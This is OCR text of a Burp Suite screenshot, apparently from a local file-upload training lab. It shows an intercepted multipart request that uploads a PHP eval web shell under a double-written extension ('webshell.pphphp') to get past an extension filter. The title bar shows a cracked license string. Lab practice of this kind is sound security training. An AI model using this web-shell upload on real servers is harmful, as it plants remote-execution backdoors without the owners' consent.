 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------834283783418610541513253​08715
Content-Length: 387
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------83428378341861054151325308715
Content-Disposition: form-data; name="upload_file"; filename="webshell.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------83428378341861054151325308715
Content-Disposition: form-data; name="submit"
□□□
-----------------------------83428378341861054151325308715--
? < + > Type a search term 0 matches